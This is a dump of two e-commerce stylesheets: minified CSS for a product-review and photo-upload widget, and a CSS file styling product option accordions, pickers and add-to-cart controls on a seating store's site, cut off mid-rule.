.modal-footer{display:none}.intenso-review-photo-modal .modal-content{padding-left:2rem;padding-right:2rem}.intenso-review-photo-modal .customer-photos-slider{margin:0 auto;opacity:0;transition:opacity 1s}.intenso-review-photo-modal .customer-photos-slider img{max-height:560px}.intenso-review-photo-modal .customer-photos-slider.slick-initialized{opacity:1}.intenso-review-photo-modal .slick-slider{position:relative;display:block;background:#f9f9f9;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.intenso-review-photo-modal .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.intenso-review-photo-modal .slick-list:focus{outline:none}.intenso-review-photo-modal .slick-list.dragging{cursor:pointer;cursor:hand}.intenso-review-photo-modal .slick-slider .slick-track,.intenso-review-photo-modal .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.intenso-review-photo-modal .slick-track{position:relative;left:0;top:0;display:block}.intenso-review-photo-modal .slick-track:before,.intenso-review-photo-modal .slick-track:after{content:"";display:table}.intenso-review-photo-modal .slick-track:after{clear:both}.slick-loading .intenso-review-photo-modal .slick-track{visibility:hidden}.intenso-review-photo-modal .slick-slide{position:relative;display:inline-block;height:100%;min-height:1px;overflow:hidden;text-align:center;vertical-align:middle}[dir="rtl"] .intenso-review-photo-modal .slick-slide{float:right}.intenso-review-photo-modal .slick-slide img{display:block;width:auto;margin:0 auto}.intenso-review-photo-modal .slick-prev,.intenso-review-photo-modal .slick-next{position:absolute;display:block;opacity:1;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;padding:0 0 0 8px;border:none;outline:none;left:2%;top:50%;margin-top:-38px;box-shadow:none !important;transition:background-color .5s,opacity .5s;z-index:2}.intenso-review-photo-modal .slick-prev:hover,.intenso-review-photo-modal .slick-next:hover,.intenso-review-photo-modal .slick-prev:focus,.intenso-review-photo-modal .slick-next:focus{border:none;outline:none}.intenso-review-photo-modal .slick-next{left:auto;right:2%;padding:0 8px 0 0}.intenso-review-photo-modal .slick-prev:before,.intenso-review-photo-modal .slick-next:before{content:'';border:solid #444;border-width:0 5px 5px 0;display:inline-block;padding:18px;margin:0 0 0 6px;opacity:.5;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.intenso-review-photo-modal .slick-prev.slick-disabled,.intenso-review-photo-modal .slick-next.slick-disabled{opacity:0.25}.intenso-review-photo-modal .slick-next:before{margin:0 0 0 -9px;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-review-photo-modal .slick-arrow{width:48px;height:76px;background-color:transparent}.intenso-review-photo-modal .slick-slider:hover .slick-prev,.intenso-review-photo-modal .slick-slider:hover .slick-next{visibility:visible;transition-delay:0s}.intenso-review-photo-modal .slick-dotted .slick-slider{margin-bottom:30px}.intenso-review-photo-modal .slick-dots{position:absolute;list-style:none;display:block;opacity:1;padding:0;margin:0;width:auto;font-size:0;transition:opacity .3s;left:0;right:0;bottom:3%;margin:0 auto;text-align:center}.intenso-review-photo-modal .slick-dots li{position:relative;display:inline-block;width:8px;height:20px;margin:0 6px;padding:0;cursor:pointer}.intenso-review-photo-modal .slick-dots li:last-child{margin-right:0 !important}.intenso-review-photo-modal .slick-dots li button{position:relative;border:0;background:transparent;display:block;width:8px;height:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;box-shadow:none !important;cursor:pointer}.intenso-review-photo-modal .slick-dots li button:before{content:'';position:absolute;display:block;background:#bcbccc;width:8px;height:8px;border-radius:8px;top:7px;left:0;transition:.3s}.intenso-review-photo-modal .slick-dots li button:hover,.intenso-review-photo-modal .slick-dots li button:focus{outline:none}.intenso-review-photo-modal .slick-dots li.slick-active button:before{background:#2f353d}.intenso-review-photo-modal .slick-dots li:hover button:before{background:#9e9eaa}@-webkit-keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes expandMeter{0%{width:0}}@media only screen and (max-width:1150px){.intenso-review-detail .review-toolbar .limiter{display:none}}@media only screen and (max-width:1120px){.review-list-header-info{width:100%}.review-list-header-actions{float:left;text-align:left;margin:0}.review-list-no-results,.map-thank-you-message{font-size:2.5vw}}@media only screen and (max-width:864px){.intenso-rating-box{float:none;width:100%}.intenso-review-detail{padding-left:0}.intenso-review-detail .review-toolbar{margin-bottom:0}.intenso-review-detail .review-toolbar select{padding:4px 25px 4px 6px;font-size:13px}.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{margin-right:3px}.review-list .intenso-rating-histogram{display:inline-block;width:50%;max-width:275px}.review-list .intenso-rating-histogram .intenso-rating-bar-container{height:8px;margin:0;font-size:0;line-height:0}.review-list .intenso-rating-histogram .rating-label,.review-list .intenso-rating-histogram .rating-percentage{display:none}.intenso-rating-box .rating-summary{display:inline-block}.intenso-rating-box .intenso-add-your-review-link{display:none}.intenso-review-detail .review-toolbar .filters-label{display:block;float:none;line-height:15px;padding:0;text-align:left}.review-list-header{display:table}.review-list-header-info{float:none;display:table-footer-group}.review-list-header-info img{margin-bottom:0}.review-list-header-actions{float:none;display:table-header-group;text-align:left;margin:0 0 15px 0}.review-list-no-results,.map-thank-you-message{font-size:24px}.review-list-no-results span,.map-thank-you-message span{font-size:15px}}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dz-preview{position:relative;display:inline-block;vertical-align:top;margin:0 10px 0 0;cursor:default}.dz-preview:hover{z-index:1000}.dz-preview:hover .dz-details{opacity:1}.dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dz-preview.dz-file-preview .dz-details{opacity:1}.dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dz-preview .dz-remove{box-sizing:border-box;position:absolute;display:block;width:20px;height:20px;cursor:pointer;border:1px solid #c0c0c0;border-radius:50%;text-indent:100%;white-space:nowrap;overflow:hidden;z-index:11;top:-6px;right:-8px;background:#fff}.dz-preview .dz-remove:before,.dz-preview .dz-remove:after{content:'';position:absolute;display:block;width:14px;height:2px;border-radius:2px;background:#000;top:8px;left:2px;transform:rotate(45deg)}.dz-preview .dz-remove:after{transform:rotate(-45deg)}.dz-preview .dz-remove:hover{text-decoration:underline}.dz-preview .dz-details{z-index:20;position:absolute;top:20px;left:0;opacity:0;font-size:11px;min-width:100%;max-width:100%;padding:5px;text-align:center;color:rgba(0,0,0,0.9);line-height:100%}.dz-preview .dz-details .dz-size{font-size:11px}.dz-preview .dz-details .dz-filename{display:none !important;white-space:nowrap}.dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dz-preview .dz-details .dz-filename span,.dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 .4em;border-radius:3px}.dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(1px);filter:blur(1px)}.dz-preview .dz-image{border-radius:4px;overflow:hidden;width:60px;height:60px;position:relative;display:block;z-index:10}.dz-preview .dz-image img{display:block;width:60px;height:60px}.dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-o-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);animation:passing-through 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-o-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);animation:slide-in 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview .dz-success-mark,.dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:4px;left:3px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:8px;left:50%;top:50%;margin-top:-4px;width:52px;margin-left:-26px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dz-preview .dz-progress .dz-upload{background:#4cc1fc;background:linear-gradient(to #1b96d4 0%, #4cc1fc 100%);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dz-preview.dz-error .dz-error-message{display:block}.dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:40px;left:-54px;width:166px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:.5em 1.2em;color:#fff;text-align:center;cursor:default}.dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:78px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}@media all and (max-width:1000px){.dz-preview .dz-image{width:40px;height:40px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{width:34px;height:34px}.dz-preview .dz-details{top:15px;padding:0}.dz-preview .dz-error-message{top:28px;left:-63px}.intenso-modal .dropzone-previews{bottom:28px}}.review-product-list .product.info.detailed{margin-top:0}.review-product-list .product-info-main{display:none !important}.review-product-list .loading-mask{bottom:0;left:0;margin:auto;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.review-product-list .loader>img{bottom:0;left:0;margin:100px auto 0;right:0;top:0;z-index:100}@media all and (max-width:768px){.intenso-modal .review-add{margin-bottom:26px}.intenso-modal .dropzone-previews{bottom:85px}.intenso-modal .modal-content{margin-bottom:20px}.intenso-modal .review-form input[type="text"],.intenso-modal .review-form input[type="email"]{max-width:100%}.review-product-list .loader>img{margin:140px auto 0}}@media all and (min-width:769px){.product-reviews-summary{margin-bottom:15px}}body.intenso_review-map-post .page-title-wrapper .page-title{display:block;text-align:center}body.intenso_review-map-post .review-form{margin:0 auto}body.intenso_review-map-post .actions-toolbar .actions-primary{display:-webkit-flex;display:flex;width:100%;justify-content:flex-end}body.intenso_review-map-post .actions-toolbar .actions-primary button{width:auto;margin-right:10px}body.intenso_review-map-post .actions-toolbar .actions-primary button.intenso-submit-map-review{background:#1979c3;color:#ffffff;border:1px solid #1979c3}.product-view .magnifier-preview{z-index:10}.review-product-list .sticker-wrapper{display:none}.review-product-list .product-lower-primary-column.grid12-9{width:100% !important}.review-product-list .product-lower-secondary-column.custom-sidebar-right.grid12-3{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css
body_size: 2987
content:
.product-options-wrapper .field.required.ox-picker .ox-picker-image{
      width: 80px;
    height: 70px;
}
#product-options-wrapper .accordion-item .accordion-content .filterable__label{
    display: flex !important;
    flex-wrap: wrap;
        gap: 10px;
                width: 100%;
}
.accordion-item .accordion-content .filterable__label  .filter-search-input{
width: 100%;
padding: 6px 8px;
    margin: 10px 0 18px;
border: 1px solid #ccc;
border-radius: 4px;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select {
    display: block;
    width: 100%;
    margin: 5px 0 10px 0;
    border-radius: 5px;
    color: white;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select option, .accordion-content .custom-multiselect .option label{
       background: white;
    color: black;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title:hover, .accordion-content .custom-multiselect .custom-ms-title:hover {
    background-color: #27445C;
    color: #fff;
}


.custom__sticky  .accordion-content .custom-radioselect {
    position: relative;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title, .accordion-content .custom-multiselect .custom-ms-title {
    -webkit-appearance: none; 
    -moz-appearance: none;    
    appearance: none;        
      background-color: #edebe9;
    color: #1d1d1d;              
       padding: 12px 12px 12px 12px;
    border: 1px solid #ccc;
    background-repeat: no-repeat;
    background-position: right 8px center;
    background-size: 12px;
    position: relative;
    text-transform: capitalize;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.6s ease;

}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options, .custom-ms-options {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #414141;
    min-width: max-content;
    max-height: 200px;
    overflow-y: auto;
    z-index: 1000;
    margin-top: 0;
    width: 100%;
        padding: 10px 15px 10px 10px;
}



.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option {
    padding: 10px 0px;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option:last-child {
    border-bottom: none;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option input[type="radio"] {
    margin-right: 8px;
}

.custom__sticky .custom-radioselect  .custom-rs-options .option input[type="radio"] {
    display: none;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    line-height: unset;
       cursor: pointer;
    margin: 0;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    border: 2px solid #27445c;
    border-radius: 50%;
    background: #fff;
    transition: 0.2s;
}
.custom__sticky .custom-radioselect .custom-rs-options .option input[type="radio"]:checked + label:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 4px;
    width: 7px;
    height: 7px;
    background: #27445c; 
    border-radius: 50%;
    transition: 0.2s;
}

.product-options-wrapper .accordion-header span.accordion-title{
        display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    color: #3B3B3B ;
}
.product-options-wrapper .accordion-header .accordion-title::after{
 content: ''; 
     height: 24px;
    width: 24px;
    display: inline-flex;
}
.product-options-wrapper .accordion-header .accordion-title.material-and-color::after { 
    background: url('../images/colors.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.casters::after { 
    background: url('../images/casters.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.armrests::after { 
    background: url('../images/armrests.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.add-on-features::after { 
    background: url('../images/features.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.optional-add-ons::after { 
    background: url('../images/add-ons.svg') no-repeat; 
}

.accordion-header {
    cursor: pointer;
    background: transparent;
      padding: 15px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 600;
}
.accordion-header.active {
    background: transparent;
}
.product-options-wrapper .accordion-item .accordion-content {
    padding: 10px;
    max-height: 400px;
    overflow-y: auto;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 0;
}
.product-options-wrapper .accordion-item .accordion-content .div.options-list{
        max-height: max-content;
    overflow: unset;
}

.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 17%;
    margin: 0 10px 20px 0;
}
.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper .ox-picker-title{
     font-size: 10px;
    text-align: center;
        margin-top: 5px;
}
.toggle-icon {
    font-size: 24px;
    font-weight: bold;
}
     .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
        display: flex;
        flex-wrap: wrap;
    }

    .accordion-item  .field.choice.admin__field.admin__field-option {
    border-radius: 5px;
    margin-right: 5px;
    padding: 15px 10px;
    background: #efefef;
    position: relative;
}
.product-options-wrapper   .fieldset .accordion-item.ox-gridcompact div.options-list .admin__field-option {
    background:transparent;
    margin-bottom:10px;
}
.accordion-item  .field.choice.admin__field.admin__field-option .checkbox {
    position: absolute;
    right: 0;
    background: transparent;
    top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    height: 100%;
    border: 2px solid #ccc;
    border-radius: 6px;
    background-color: #fff;
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    position: relative;
    margin-top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"]:hover {
    border-color: #27445C;
    box-shadow: 0 0 4px rgba(0, 123, 255, 0.3);
}

.accordion-item  .product-custom-option[type="checkbox"]:checked {
    background-color: #27445C;
    border-color: #27445C;
}

.accordion-item  .product-custom-optioninput[type="checkbox"]:focus {
        outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.accordion-item  .product-custom-option[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 7px;
    width: 5px;
    height: 10px;
    border: solid #27445C;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);

}

.accordion-item  .product-custom-option[type="checkbox"]:checked + .admin__field-label span {
    color: #27445C;
    font-weight: 500;
}

.catalog-product-view .product.media {
    transition: top 0.3s ease-out, transform 0.3s ease-out;
}

.product-media-placeholder {
    transition: height 0.5s ease-out;
    overflow: hidden;
}

#maincontent .accordion-item .accordion-content .control .options-list{
    max-height: unset;
    overflow: unset;
}

.custom-select-box-wrapper {
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.custom-select-box-item {
       padding: 15px 10px;
    background: #efefef;
        border-radius: 5px;
}

.custom-select-box-item.selected {
        border: 2px solid #27445C
}

#product-options-wrapper .field.accordion-item {
    margin-bottom: 0;
    margin-top: 0;
        border: 1px solid #DBDBDF;
        border-radius: 0;
            border-bottom: none;
}
#product-options-wrapper .fieldset .accordion-item:nth-last-child(2) {
    border-bottom: 1px solid #DBDBDF ;

}

.catalog-product-view .column.main .product-info-main{
    border: none;

}

.product-options-wrapper .fieldset:last-child {
    line-height: 100%;
}

.custom-multiselect {
    position: relative;
    /* margin: 5px 0 10px 0; */
}

.custom-ms-title {
    font-weight: 500;
}

.custom-ms-options .option {
    padding: 8px 0;
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
}

.custom-ms-options .option input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #27445C;
    margin-top: 0;
}

.filter-tags-container {
    display: block;
    width: 100%;
}

.catalog-product-view .product-info-main .product-info-price {
        width: auto;
        display: inline-block;
}

.catalog-product-view .product-info-main .shipinfo {
          font-size: 20px;
    color: #c60f0f;
    font-weight: 700;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price{
            text-decoration: none;
            vertical-align: unset;
        line-height: normal;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .special-price{
           /* color: #c60f0f; */
}
.catalog-product-view .product-info-main .custom_main_wrapper .product-info-price .price-box.price-final_price .special-price .price{
           color: #c60f0f;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
    column-gap: 15px;
    align-items: center;
    padding-bottom: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-label, .catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-wrapper .price {
               font-size: 14px;
    text-decoration: line-through;
}
.promosbulk {
    display: flex;
}

.promosbulk strong{
    font-size:14px;
    font-weight:400;
}

.promosbulk .bulkshopbutton, .custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button{
background-color: none !important;
    background: none;
    color: #27445C;
    width: auto;
    height: 0;
    padding: 0 0 0 5px;
    margin: 0;
    text-decoration: underline;
    font-weight: 600;
        border: 0px ;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button:focus{
    border: none;
    box-shadow:none;
}
.promosbulk .bulkshopbutton:focus {
    color: #27445C;
}
.custom__sticky .custom_main_wrapper .promosbulk{
    display: inline-block;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent{
    display: inline-block;
}

.catalog-product-view .product-add-form .product-options-bottom {
    display: inline-block;
        width: 100%;
}


.catalog-product-view .product-add-form .box-tocart .fieldset {
    display: flex;
    width: 100%;
    margin-bottom: 0;
}
.catalog-product-view .product-add-form .box-tocart .fieldset .field.qty {
        margin-bottom: 0;
        max-width: 55px;
}

.catalog-product-view .product-add-form .box-tocart .field.qty input{
    height: 45px;
width: 45px;
    border-radius: 0;
}
.catalog-product-view .product-add-form .box-tocart {
    /* display: flex;
    justify-content: space-between;
    gap: 10px; */

}
.catalog-product-view .product-add-form .box-tocart .product-addto-links{
    /* width: 55%; */
}
.catalog-product-view .product-add-form .box-tocart .actions {
width: 100%;
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart span {
       height: 45px;
    line-height: 45px;
        box-shadow: none;
            /* background: #27445C; */
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart{
         border-radius: 0;
         width: 100% !important;
}

.catalog-product-view .product-add-form .box-tocart a.action.tocompare {
    margin: 15px 0 0 0;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    color: #666;
    font-weight: 600;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover, .catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover::before  {
    color: #000000;
        filter: brightness(0.1);
}
#product-options-wrapper .accordion-content .custom-ox-picker-wrapper {
    position: relative;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper:has(.ox-picker-image.ox-selected)::after {
    content: "✔";
    position: absolute;
    color: #ffffff;
    font-size: 22px;
    z-index: 9999;
    display: block;
top: 7%;
    left: 5%;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper .ox-picker-image.ox-selected {
  border: 1px solid black !important;
  transform: scale(1.1);
  padding: 2px;
}

.custom__sticky .product-options-wrapper .accordion-item .accordion-content + .ox-note{
padding: 0 10px;
}
.custom-content-accordion .ox-note{
    margin: 0;
    padding: 0;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare::before {
    background: url('../images/compare.svg') no-repeat;
      content: '';
    width: 24px;
    height: 24px;
        filter: brightness(0.4);
}
.custom_main_wrapper {
    border: 1px solid #DBDBDF;
    margin-bottom: 20px;
    padding: 15px 10px;
}
.filter-tags-wrapper .filter-tag{
display: inline-flex;
align-items: center; 
background-color: #f3f3f3; 
border-radius: 16px; 
padding: 8px 12px;
font-size: 14px; 
gap: 6px; 
color: #333;
}
.filter-tags-wrapper .filter-tag .filter-tag-remove{
cursor: pointer;
    color: #666;
    font-weight: bold;
    margin-left: 6px;
    font-size: 18px;
    line-height: 1;
    padding-left: 4px;
}
.custom__sticky .accordion-content .filter-tags-container{
margin-top: 10px; 
margin-bottom: 10px; 
display: none;
}
.custom__sticky .accordion-content .filter-tags-container .filter-tags-wrapper{
display: flex; 
flex-wrap: wrap; 
gap: 8px; 
align-items: center; 
flex: 1;
}
.custom__sticky .accordion-content .filter-tags-container .clear-all-filters{
color: #27445c;
    text-decoration: none;
    font-size: 14px;
    margin-left: 10px;
    white-space: nowrap;
}

.custom__sticky .accordion-content .custom-radioselect,
.custom__sticky .accordion-content .custom-multiselect {
    position: relative;
}


.custom__sticky .accordion-content .custom-rs-options,
.custom__sticky .accordion-content .custom-ms-options {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 999;
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
}


.custom__sticky  .accordion-content .custom-radioselect:hover .custom-rs-options,
.custom__sticky  .accordion-content .custom-multiselect:hover .custom-ms-options {
    display: block !important;
}
.custom__sticky  .accordion-content .custom-radioselect:hover .toggle-icon i,
.custom__sticky  .accordion-content .custom-multiselect:hover .toggle-icon i {
    transform: rotate(180deg);
}
.custom__sticky  .accordion-content .toggle-icon i {
    transition: 0.3s;
}
/* .custom__sticky .accordion-content .filterable-attributes .custom-ms-options .fo-disabled-option label{
color: #a7a7a7;
} */


.catalog-product-view .columns .custom-product-detailed {
    display: flex;
    justify-content: space-between;
}

.catalog-product-view .columns .custom-resource-compare-section {
    width: 33%;
    clear: both;
    margin-top: 28px;
}

.custom-content-accordion{
    position: sticky;
    bottom: 0;
    background-color: #fff;
    padding: 10px 0;
    z-index: 100;
    /* border-top: 1px solid #f0f0f0; */
